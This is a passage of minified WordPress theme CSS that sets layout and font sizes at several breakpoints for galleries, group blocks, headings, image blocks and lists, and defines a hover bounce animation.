3));margin-right:0;margin-bottom:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}figure.wp-block-gallery.has-nested-images.columns-8>figure.wp-block-image:not(#individual-image){width:calc((100% / 8) - (20px * 7 / 8));margin-right:0;margin-bottom:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}@media (max-width:600px){figure.wp-block-gallery.has-nested-images.columns-8>figure.wp-block-image:not(#individual-image){width:calc((100% / 3) - (10px * 2 / 3));margin-right:0;margin-bottom:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}.wp-block-group{z-index:1}.wp-block-group.is-style-padding-small{padding:clamp(20px,3vw,30px)}.wp-block-group.is-style-padding-medium{padding:clamp(20px,5vw,50px)}.wp-block-group.is-style-padding-large{padding:clamp(30px,8vw,75px)}.wp-block-group.is-style-padding-x-large{padding:clamp(30px,8vw,100px)}.wp-block-group.aligncenter{margin-left:auto;margin-right:auto}article>.wp-block-group{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto}@media (min-width:1060px){article>.wp-block-group{width:100%}}article>.wp-block-group.alignwide{width:calc(100% - 2*20px);max-width:1150px}article>.wp-block-group.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}article>.wp-block-group.alignwide{width:calc(100% - 2*20px);max-width:1150px;margin-left:auto;margin-right:auto}article>.wp-block-group.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}@media (max-width:767.5px){.wp-block-group.is-layout-flex.is-horizontal,.wp-block-group.is-layout-flex:not(.is-vertical){max-width:var(--content-max-width,calc(100vw - (2 * var(--base-margin))))!important}}@media (min-width:767.5px) and (max-width:1023px){.wp-block-group.is-layout-flex.is-horizontal,.wp-block-group.is-layout-flex:not(.is-vertical){max-width:var(--content-max-width,calc(100% - (2 * var(--base-margin))))!important}}@media (max-width:767.5px){.wp-block-group.is-layout-flex.is-horizontal,.wp-block-group.is-layout-flex:not(.is-vertical){-ms-flex-wrap:wrap;flex-wrap:wrap}.wp-block-group.is-layout-flex.is-horizontal.is-nowrap,.wp-block-group.is-layout-flex:not(.is-vertical).is-nowrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.wp-block-group.is-layout-flex.is-horizontal.is-nowrap .has-text-align-right,.wp-block-group.is-layout-flex:not(.is-vertical).is-nowrap .has-text-align-right{text-align:right}.wp-block-group.is-layout-flex.is-horizontal.is-nowrap .has-text-align-center,.wp-block-group.is-layout-flex:not(.is-vertical).is-nowrap .has-text-align-center{text-align:center}.wp-block-group.is-layout-flex.is-horizontal.is-nowrap .has-text-align-left,.wp-block-group.is-layout-flex:not(.is-vertical).is-nowrap .has-text-align-left{text-align:center}}.wp-block-group.is-layout-flex.is-horizontal>*,.wp-block-group.is-layout-flex:not(.is-vertical)>*{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;width:auto;margin:0}.wp-block-group.is-layout-flex.is-horizontal>:is(figure.wp-block-image),.wp-block-group.is-layout-flex:not(.is-vertical)>:is(figure.wp-block-image){margin-left:0;margin-right:0;margin:0;-ms-flex-negative:0;flex-shrink:0}h1,h2,h3,h4,h5,h6{font-weight:var(--heading-font-weight,var(--font-weight-normal));line-height:1.1em;margin:0 auto;padding:0;width:100%}.editor-styles-wrapper :where(p,ul,ol,blockquote.wp-block-quote)+h1,.editor-styles-wrapper :where(p,ul,ol,blockquote.wp-block-quote)+h2,.editor-styles-wrapper :where(p,ul,ol,blockquote.wp-block-quote)+h3,.editor-styles-wrapper :where(p,ul,ol,blockquote.wp-block-quote)+h4,.editor-styles-wrapper :where(p,ul,ol,blockquote.wp-block-quote)+h5,.editor-styles-wrapper :where(p,ul,ol,blockquote.wp-block-quote)+h6,:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote)+h1,:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote)+h2,:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote)+h3,:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote)+h4,:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote)+h5,:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote)+h6,article :where(p,ul,ol,blockquote.wp-block-quote)+h1,article :where(p,ul,ol,blockquote.wp-block-quote)+h2,article :where(p,ul,ol,blockquote.wp-block-quote)+h3,article :where(p,ul,ol,blockquote.wp-block-quote)+h4,article :where(p,ul,ol,blockquote.wp-block-quote)+h5,article :where(p,ul,ol,blockquote.wp-block-quote)+h6{-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}.editor-styles-wrapper h1+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),.editor-styles-wrapper h2+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),.editor-styles-wrapper h3+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),.editor-styles-wrapper h4+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),.editor-styles-wrapper h5+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),.editor-styles-wrapper h6+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),article h1+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),article h2+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),article h3+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),article h4+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),article h5+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),article h6+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),h1+:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote),h2+:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote),h3+:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote),h4+:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote),h5+:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote),h6+:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote){-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child{margin-top:0}@media (max-width:767.5px){h1,h2,h3,h4,h5,h6{max-width:var(--content-max-width,calc(100vw - (2 * var(--base-margin))))!important}}@media (min-width:767.5px) and (max-width:1023px){h1,h2,h3,h4,h5,h6{max-width:var(--content-max-width,calc(100% - (2 * var(--base-margin))))!important}}article>h1,article>h2,article>h3,article>h4,article>h5,article>h6{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto}@media (min-width:1060px){article>h1,article>h2,article>h3,article>h4,article>h5,article>h6{width:100%}}article>h1.alignwide,article>h2.alignwide,article>h3.alignwide,article>h4.alignwide,article>h5.alignwide,article>h6.alignwide{width:calc(100% - 2*20px);max-width:1150px}article>h1.alignfull,article>h2.alignfull,article>h3.alignfull,article>h4.alignfull,article>h5.alignfull,article>h6.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}[class*=is-style-padding]>h1,[class*=is-style-padding]>h2,[class*=is-style-padding]>h3,[class*=is-style-padding]>h4,[class*=is-style-padding]>h5,[class*=is-style-padding]>h6{width:100%}.editor-styles-wrapper h1,article h1{font-size:1.5rem}.editor-styles-wrapper h1.wp-block,article h1.wp-block{font-size:1.5rem}.editor-styles-wrapper h1.has-small-font-size,article h1.has-small-font-size{font-size:1.125rem!important}.editor-styles-wrapper h1.has-medium-font-size,article h1.has-medium-font-size{font-size:1.5rem!important}.editor-styles-wrapper h1.has-medium-large-font-size,article h1.has-medium-large-font-size{font-size:1.999995rem!important}.editor-styles-wrapper h1.has-large-font-size,article h1.has-large-font-size{font-size:2.49999rem!important}.editor-styles-wrapper h1.has-xl-font-size,article h1.has-xl-font-size{font-size:3rem!important}.editor-styles-wrapper h1.has-huge-font-size,article h1.has-huge-font-size{font-size:3.499995rem!important}@media (min-width:640px){.editor-styles-wrapper h1,article h1{font-size:2rem}.editor-styles-wrapper h1.wp-block,article h1.wp-block{font-size:2rem}.editor-styles-wrapper h1.has-small-font-size,article h1.has-small-font-size{font-size:1.5rem!important}.editor-styles-wrapper h1.has-medium-font-size,article h1.has-medium-font-size{font-size:2rem!important}.editor-styles-wrapper h1.has-medium-large-font-size,article h1.has-medium-large-font-size{font-size:2.66666rem!important}.editor-styles-wrapper h1.has-large-font-size,article h1.has-large-font-size{font-size:3.33332rem!important}.editor-styles-wrapper h1.has-xl-font-size,article h1.has-xl-font-size{font-size:4rem!important}.editor-styles-wrapper h1.has-huge-font-size,article h1.has-huge-font-size{font-size:4.66666rem!important}}@media (min-width:767.5px){.editor-styles-wrapper h1,article h1{font-size:2.5rem}.editor-styles-wrapper h1.wp-block,article h1.wp-block{font-size:2.5rem}.editor-styles-wrapper h1.has-small-font-size,article h1.has-small-font-size{font-size:1.875rem!important}.editor-styles-wrapper h1.has-medium-font-size,article h1.has-medium-font-size{font-size:2.5rem!important}.editor-styles-wrapper h1.has-medium-large-font-size,article h1.has-medium-large-font-size{font-size:3.333325rem!important}.editor-styles-wrapper h1.has-large-font-size,article h1.has-large-font-size{font-size:4.16665rem!important}.editor-styles-wrapper h1.has-xl-font-size,article h1.has-xl-font-size{font-size:5rem!important}.editor-styles-wrapper h1.has-huge-font-size,article h1.has-huge-font-size{font-size:5.833325rem!important}}@media (min-width:1300px){.editor-styles-wrapper h1,article h1{font-size:3rem}.editor-styles-wrapper h1.wp-block,article h1.wp-block{font-size:3rem}.editor-styles-wrapper h1.has-small-font-size,article h1.has-small-font-size{font-size:2.25rem!important}.editor-styles-wrapper h1.has-medium-font-size,article h1.has-medium-font-size{font-size:3rem!important}.editor-styles-wrapper h1.has-medium-large-font-size,article h1.has-medium-large-font-size{font-size:3.99999rem!important}.editor-styles-wrapper h1.has-large-font-size,article h1.has-large-font-size{font-size:4.99998rem!important}.editor-styles-wrapper h1.has-xl-font-size,article h1.has-xl-font-size{font-size:6rem!important}.editor-styles-wrapper h1.has-huge-font-size,article h1.has-huge-font-size{font-size:6.99999rem!important}}.editor-styles-wrapper h2,article h2{font-size:1.5rem;line-height:1.1em}.editor-styles-wrapper h2.wp-block,article h2.wp-block{font-size:1.5rem}.editor-styles-wrapper h2.has-small-font-size,article h2.has-small-font-size{font-size:1.125rem!important}.editor-styles-wrapper h2.has-medium-font-size,article h2.has-medium-font-size{font-size:1.5rem!important}.editor-styles-wrapper h2.has-medium-large-font-size,article h2.has-medium-large-font-size{font-size:1.999995rem!important}.editor-styles-wrapper h2.has-large-font-size,article h2.has-large-font-size{font-size:2.49999rem!important}.editor-styles-wrapper h2.has-xl-font-size,article h2.has-xl-font-size{font-size:3rem!important}.editor-styles-wrapper h2.has-huge-font-size,article h2.has-huge-font-size{font-size:3.499995rem!important}@media (min-width:640px){.editor-styles-wrapper h2,article h2{font-size:1.75rem}.editor-styles-wrapper h2.wp-block,article h2.wp-block{font-size:1.75rem}.editor-styles-wrapper h2.has-small-font-size,article h2.has-small-font-size{font-size:1.3125rem!important}.editor-styles-wrapper h2.has-medium-font-size,article h2.has-medium-font-size{font-size:1.75rem!important}.editor-styles-wrapper h2.has-medium-large-font-size,article h2.has-medium-large-font-size{font-size:2.3333275rem!important}.editor-styles-wrapper h2.has-large-font-size,article h2.has-large-font-size{font-size:2.916655rem!important}.editor-styles-wrapper h2.has-xl-font-size,article h2.has-xl-font-size{font-size:3.5rem!important}.editor-styles-wrapper h2.has-huge-font-size,article h2.has-huge-font-size{font-size:4.0833275rem!important}}@media (min-width:767.5px){.editor-styles-wrapper h2,article h2{font-size:2rem}.editor-styles-wrapper h2.wp-block,article h2.wp-block{font-size:2rem}.editor-styles-wrapper h2.has-small-font-size,article h2.has-small-font-size{font-size:1.5rem!important}.editor-styles-wrapper h2.has-medium-font-size,article h2.has-medium-font-size{font-size:2rem!important}.editor-styles-wrapper h2.has-medium-large-font-size,article h2.has-medium-large-font-size{font-size:2.66666rem!important}.editor-styles-wrapper h2.has-large-font-size,article h2.has-large-font-size{font-size:3.33332rem!important}.editor-styles-wrapper h2.has-xl-font-size,article h2.has-xl-font-size{font-size:4rem!important}.editor-styles-wrapper h2.has-huge-font-size,article h2.has-huge-font-size{font-size:4.66666rem!important}}@media (min-width:1300px){.editor-styles-wrapper h2,article h2{font-size:2.25rem}.editor-styles-wrapper h2.wp-block,article h2.wp-block{font-size:2.25rem}.editor-styles-wrapper h2.has-small-font-size,article h2.has-small-font-size{font-size:1.6875rem!important}.editor-styles-wrapper h2.has-medium-font-size,article h2.has-medium-font-size{font-size:2.25rem!important}.editor-styles-wrapper h2.has-medium-large-font-size,article h2.has-medium-large-font-size{font-size:2.9999925rem!important}.editor-styles-wrapper h2.has-large-font-size,article h2.has-large-font-size{font-size:3.749985rem!important}.editor-styles-wrapper h2.has-xl-font-size,article h2.has-xl-font-size{font-size:4.5rem!important}.editor-styles-wrapper h2.has-huge-font-size,article h2.has-huge-font-size{font-size:5.2499925rem!important}}.editor-styles-wrapper h3,article h3{font-size:1.25rem;line-height:1.15em}.editor-styles-wrapper h3.wp-block,article h3.wp-block{font-size:1.25rem}.editor-styles-wrapper h3.has-small-font-size,article h3.has-small-font-size{font-size:0.9375rem!important}.editor-styles-wrapper h3.has-medium-font-size,article h3.has-medium-font-size{font-size:1.25rem!important}.editor-styles-wrapper h3.has-medium-large-font-size,article h3.has-medium-large-font-size{font-size:1.6666625rem!important}.editor-styles-wrapper h3.has-large-font-size,article h3.has-large-font-size{font-size:2.083325rem!important}.editor-styles-wrapper h3.has-xl-font-size,article h3.has-xl-font-size{font-size:2.5rem!important}.editor-styles-wrapper h3.has-huge-font-size,article h3.has-huge-font-size{font-size:2.9166625rem!important}@media (min-width:640px){.editor-styles-wrapper h3,article h3{font-size:1.5rem}.editor-styles-wrapper h3.wp-block,article h3.wp-block{font-size:1.5rem}.editor-styles-wrapper h3.has-small-font-size,article h3.has-small-font-size{font-size:1.125rem!important}.editor-styles-wrapper h3.has-medium-font-size,article h3.has-medium-font-size{font-size:1.5rem!important}.editor-styles-wrapper h3.has-medium-large-font-size,article h3.has-medium-large-font-size{font-size:1.999995rem!important}.editor-styles-wrapper h3.has-large-font-size,article h3.has-large-font-size{font-size:2.49999rem!important}.editor-styles-wrapper h3.has-xl-font-size,article h3.has-xl-font-size{font-size:3rem!important}.editor-styles-wrapper h3.has-huge-font-size,article h3.has-huge-font-size{font-size:3.499995rem!important}}@media (min-width:767.5px){.editor-styles-wrapper h3,article h3{font-size:1.75rem}.editor-styles-wrapper h3.wp-block,article h3.wp-block{font-size:1.75rem}.editor-styles-wrapper h3.has-small-font-size,article h3.has-small-font-size{font-size:1.3125rem!important}.editor-styles-wrapper h3.has-medium-font-size,article h3.has-medium-font-size{font-size:1.75rem!important}.editor-styles-wrapper h3.has-medium-large-font-size,article h3.has-medium-large-font-size{font-size:2.3333275rem!important}.editor-styles-wrapper h3.has-large-font-size,article h3.has-large-font-size{font-size:2.916655rem!important}.editor-styles-wrapper h3.has-xl-font-size,article h3.has-xl-font-size{font-size:3.5rem!important}.editor-styles-wrapper h3.has-huge-font-size,article h3.has-huge-font-size{font-size:4.0833275rem!important}}@media (min-width:1300px){.editor-styles-wrapper h3,article h3{font-size:2rem}.editor-styles-wrapper h3.wp-block,article h3.wp-block{font-size:2rem}.editor-styles-wrapper h3.has-small-font-size,article h3.has-small-font-size{font-size:1.5rem!important}.editor-styles-wrapper h3.has-medium-font-size,article h3.has-medium-font-size{font-size:2rem!important}.editor-styles-wrapper h3.has-medium-large-font-size,article h3.has-medium-large-font-size{font-size:2.66666rem!important}.editor-styles-wrapper h3.has-large-font-size,article h3.has-large-font-size{font-size:3.33332rem!important}.editor-styles-wrapper h3.has-xl-font-size,article h3.has-xl-font-size{font-size:4rem!important}.editor-styles-wrapper h3.has-huge-font-size,article h3.has-huge-font-size{font-size:4.66666rem!important}}.editor-styles-wrapper h4,.editor-styles-wrapper h5,.editor-styles-wrapper h6,article h4,article h5,article h6{font-size:1.25rem;line-height:1.25em}.editor-styles-wrapper h4.wp-block,.editor-styles-wrapper h5.wp-block,.editor-styles-wrapper h6.wp-block,article h4.wp-block,article h5.wp-block,article h6.wp-block{font-size:1.25rem}.editor-styles-wrapper h4.has-small-font-size,.editor-styles-wrapper h5.has-small-font-size,.editor-styles-wrapper h6.has-small-font-size,article h4.has-small-font-size,article h5.has-small-font-size,article h6.has-small-font-size{font-size:0.9375rem!important}.editor-styles-wrapper h4.has-medium-font-size,.editor-styles-wrapper h5.has-medium-font-size,.editor-styles-wrapper h6.has-medium-font-size,article h4.has-medium-font-size,article h5.has-medium-font-size,article h6.has-medium-font-size{font-size:1.25rem!important}.editor-styles-wrapper h4.has-medium-large-font-size,.editor-styles-wrapper h5.has-medium-large-font-size,.editor-styles-wrapper h6.has-medium-large-font-size,article h4.has-medium-large-font-size,article h5.has-medium-large-font-size,article h6.has-medium-large-font-size{font-size:1.6666625rem!important}.editor-styles-wrapper h4.has-large-font-size,.editor-styles-wrapper h5.has-large-font-size,.editor-styles-wrapper h6.has-large-font-size,article h4.has-large-font-size,article h5.has-large-font-size,article h6.has-large-font-size{font-size:2.083325rem!important}.editor-styles-wrapper h4.has-xl-font-size,.editor-styles-wrapper h5.has-xl-font-size,.editor-styles-wrapper h6.has-xl-font-size,article h4.has-xl-font-size,article h5.has-xl-font-size,article h6.has-xl-font-size{font-size:2.5rem!important}.editor-styles-wrapper h4.has-huge-font-size,.editor-styles-wrapper h5.has-huge-font-size,.editor-styles-wrapper h6.has-huge-font-size,article h4.has-huge-font-size,article h5.has-huge-font-size,article h6.has-huge-font-size{font-size:2.9166625rem!important}@media (min-width:640px){.editor-styles-wrapper h4,.editor-styles-wrapper h5,.editor-styles-wrapper h6,article h4,article h5,article h6{font-size:1.25rem}.editor-styles-wrapper h4.wp-block,.editor-styles-wrapper h5.wp-block,.editor-styles-wrapper h6.wp-block,article h4.wp-block,article h5.wp-block,article h6.wp-block{font-size:1.25rem}.editor-styles-wrapper h4.has-small-font-size,.editor-styles-wrapper h5.has-small-font-size,.editor-styles-wrapper h6.has-small-font-size,article h4.has-small-font-size,article h5.has-small-font-size,article h6.has-small-font-size{font-size:0.9375rem!important}.editor-styles-wrapper h4.has-medium-font-size,.editor-styles-wrapper h5.has-medium-font-size,.editor-styles-wrapper h6.has-medium-font-size,article h4.has-medium-font-size,article h5.has-medium-font-size,article h6.has-medium-font-size{font-size:1.25rem!important}.editor-styles-wrapper h4.has-medium-large-font-size,.editor-styles-wrapper h5.has-medium-large-font-size,.editor-styles-wrapper h6.has-medium-large-font-size,article h4.has-medium-large-font-size,article h5.has-medium-large-font-size,article h6.has-medium-large-font-size{font-size:1.6666625rem!important}.editor-styles-wrapper h4.has-large-font-size,.editor-styles-wrapper h5.has-large-font-size,.editor-styles-wrapper h6.has-large-font-size,article h4.has-large-font-size,article h5.has-large-font-size,article h6.has-large-font-size{font-size:2.083325rem!important}.editor-styles-wrapper h4.has-xl-font-size,.editor-styles-wrapper h5.has-xl-font-size,.editor-styles-wrapper h6.has-xl-font-size,article h4.has-xl-font-size,article h5.has-xl-font-size,article h6.has-xl-font-size{font-size:2.5rem!important}.editor-styles-wrapper h4.has-huge-font-size,.editor-styles-wrapper h5.has-huge-font-size,.editor-styles-wrapper h6.has-huge-font-size,article h4.has-huge-font-size,article h5.has-huge-font-size,article h6.has-huge-font-size{font-size:2.9166625rem!important}}@media (min-width:767.5px){.editor-styles-wrapper h4,.editor-styles-wrapper h5,.editor-styles-wrapper h6,article h4,article h5,article h6{font-size:1.5rem}.editor-styles-wrapper h4.wp-block,.editor-styles-wrapper h5.wp-block,.editor-styles-wrapper h6.wp-block,article h4.wp-block,article h5.wp-block,article h6.wp-block{font-size:1.5rem}.editor-styles-wrapper h4.has-small-font-size,.editor-styles-wrapper h5.has-small-font-size,.editor-styles-wrapper h6.has-small-font-size,article h4.has-small-font-size,article h5.has-small-font-size,article h6.has-small-font-size{font-size:1.125rem!important}.editor-styles-wrapper h4.has-medium-font-size,.editor-styles-wrapper h5.has-medium-font-size,.editor-styles-wrapper h6.has-medium-font-size,article h4.has-medium-font-size,article h5.has-medium-font-size,article h6.has-medium-font-size{font-size:1.5rem!important}.editor-styles-wrapper h4.has-medium-large-font-size,.editor-styles-wrapper h5.has-medium-large-font-size,.editor-styles-wrapper h6.has-medium-large-font-size,article h4.has-medium-large-font-size,article h5.has-medium-large-font-size,article h6.has-medium-large-font-size{font-size:1.999995rem!important}.editor-styles-wrapper h4.has-large-font-size,.editor-styles-wrapper h5.has-large-font-size,.editor-styles-wrapper h6.has-large-font-size,article h4.has-large-font-size,article h5.has-large-font-size,article h6.has-large-font-size{font-size:2.49999rem!important}.editor-styles-wrapper h4.has-xl-font-size,.editor-styles-wrapper h5.has-xl-font-size,.editor-styles-wrapper h6.has-xl-font-size,article h4.has-xl-font-size,article h5.has-xl-font-size,article h6.has-xl-font-size{font-size:3rem!important}.editor-styles-wrapper h4.has-huge-font-size,.editor-styles-wrapper h5.has-huge-font-size,.editor-styles-wrapper h6.has-huge-font-size,article h4.has-huge-font-size,article h5.has-huge-font-size,article h6.has-huge-font-size{font-size:3.499995rem!important}}@media (min-width:1300px){.editor-styles-wrapper h4,.editor-styles-wrapper h5,.editor-styles-wrapper h6,article h4,article h5,article h6{font-size:1.75rem}.editor-styles-wrapper h4.wp-block,.editor-styles-wrapper h5.wp-block,.editor-styles-wrapper h6.wp-block,article h4.wp-block,article h5.wp-block,article h6.wp-block{font-size:1.75rem}.editor-styles-wrapper h4.has-small-font-size,.editor-styles-wrapper h5.has-small-font-size,.editor-styles-wrapper h6.has-small-font-size,article h4.has-small-font-size,article h5.has-small-font-size,article h6.has-small-font-size{font-size:1.3125rem!important}.editor-styles-wrapper h4.has-medium-font-size,.editor-styles-wrapper h5.has-medium-font-size,.editor-styles-wrapper h6.has-medium-font-size,article h4.has-medium-font-size,article h5.has-medium-font-size,article h6.has-medium-font-size{font-size:1.75rem!important}.editor-styles-wrapper h4.has-medium-large-font-size,.editor-styles-wrapper h5.has-medium-large-font-size,.editor-styles-wrapper h6.has-medium-large-font-size,article h4.has-medium-large-font-size,article h5.has-medium-large-font-size,article h6.has-medium-large-font-size{font-size:2.3333275rem!important}.editor-styles-wrapper h4.has-large-font-size,.editor-styles-wrapper h5.has-large-font-size,.editor-styles-wrapper h6.has-large-font-size,article h4.has-large-font-size,article h5.has-large-font-size,article h6.has-large-font-size{font-size:2.916655rem!important}.editor-styles-wrapper h4.has-xl-font-size,.editor-styles-wrapper h5.has-xl-font-size,.editor-styles-wrapper h6.has-xl-font-size,article h4.has-xl-font-size,article h5.has-xl-font-size,article h6.has-xl-font-size{font-size:3.5rem!important}.editor-styles-wrapper h4.has-huge-font-size,.editor-styles-wrapper h5.has-huge-font-size,.editor-styles-wrapper h6.has-huge-font-size,article h4.has-huge-font-size,article h5.has-huge-font-size,article h6.has-huge-font-size{font-size:4.0833275rem!important}}.wp-block-image{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto;margin-bottom:0;z-index:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.editor-styles-wrapper :where(p,ul,ol,blockquote.wp-block-quote)+.wp-block-image,:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote)+.wp-block-image,article :where(p,ul,ol,blockquote.wp-block-quote)+.wp-block-image{-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}.editor-styles-wrapper .wp-block-image+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),.wp-block-image+:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote),article .wp-block-image+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6){-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}@media (min-width:1060px){.wp-block-image{width:100%}}.wp-block-image.alignwide{width:calc(100% - 2*20px);max-width:1150px}.wp-block-image.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}.wp-block-image img{display:block;max-width:100%;height:auto}.wp-block-image figcaption{margin-top:10px;text-align:center;font-size:.9rem;line-height:1.35em;margin-bottom:0;display:block;color:#808080;word-break:normal}.wp-block-column .wp-block-image{max-width:100%;width:100%}.wp-block-image a{display:block}figure.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;width:auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}figure.wp-block-image.aligncenter>a,figure.wp-block-image.aligncenter>img{margin:auto}figure.wp-block-image.alignleft,figure.wp-block-image.alignright{clear:both;width:auto!important;max-width:calc(45% - 20px);margin-bottom:20px;z-index:2}@media (min-width:767.5px){figure.wp-block-image.alignleft,figure.wp-block-image.alignright{margin-bottom:30px}}@media (min-width:1024px){figure.wp-block-image.alignleft,figure.wp-block-image.alignright{max-width:none}}figure.wp-block-image.alignleft figcaption,figure.wp-block-image.alignright figcaption{display:table-caption}.wp-block-spacer+figure.wp-block-image.alignleft,.wp-block-spacer+figure.wp-block-image.alignright{margin-top:20px}figure.wp-block-image.alignright{float:right;margin-left:20px!important}@media (min-width:767.5px){figure.wp-block-image.alignright{margin-left:30px!important}}article>figure.wp-block-image.alignright{margin-right:20px}@media (min-width:1060px){figure.wp-block-image.alignright{margin-right:calc((100% - 1000px) * .5)!important}}figure.wp-block-image.alignleft{float:left;margin-left:20px;margin-right:20px!important}@media (min-width:767.5px){figure.wp-block-image.alignleft{margin-right:30px!important}}article>figure.wp-block-image.alignleft{margin-left:20px}@media (min-width:1060px){figure.wp-block-image.alignleft{margin-left:calc((100% - 1000px) * .5)!important}}figure.wp-block-image>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;-webkit-box-pack:inherit;-ms-flex-pack:inherit;justify-content:inherit;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}figure.wp-block-image>a:hover img{-webkit-animation:bounce 0.65s cubic-bezier(0.21,0.67,0.58,0.9);animation:bounce 0.65s cubic-bezier(0.21,0.67,0.58,0.9)}@-webkit-keyframes bounce{0%{-webkit-transform:translateY(0);transform:translateY(0)}25%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}75%{-webkit-transform:translateY(-3px);transform:translateY(-3px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounce{0%{-webkit-transform:translateY(0);transform:translateY(0)}25%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}75%{-webkit-transform:translateY(-3px);transform:translateY(-3px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}ol,ul{padding:0}.editor-styles-wrapper :where(p,ul,ol,blockquote.wp-block-quote)+ol,.editor-styles-wrapper :where(p,ul,ol,blockquote.wp-block-quote)+ul,:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote)+ol,:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote)+ul,article :where(p,ul,ol,blockquote.wp-block-quote)+ol,article :where(p,ul,ol,blockquote.wp-block-quote)+ul{-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}.editor-styles-wrapper ol+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),.editor-styles-wrapper ul+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),article ol+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),article ul+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),ol+:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote),ul+:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote){-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}article>ol,article>ul{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto}@media (min-width:1060px){article>ol,article>ul{width:100%}}article>ol.alignwide,article>ul.alignwide{width:calc(100% - 2*20px);max-width:1150px}article>ol.alignfull,article>ul.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}.wp-block[data-type=core\/list] li,article ol li,article ul li{font-style:normal;font-size:1rem;line-height:1.618em;font-weight:var(--font-weight-normal);word-break:keep-all;margin-left:20px;margin-bottom:0}.wp-block[data-type=core\/list] li+li,article ol li+li,article ul li+li{margin-top:.618rem}article ul{list-style:disc}article ol{list-style:decimal}ul.wp-block-latest-posts__list li{margin-left:0;position:relative}ul.wp-block-latest-posts__list li>a{line-height:1.35em}ul.wp-block-latest-posts__list .wp-block-latest-posts__post-excerpt{font-size:.9em;line-height:1.5em}ul.wp-block-latest-posts__list.is-grid 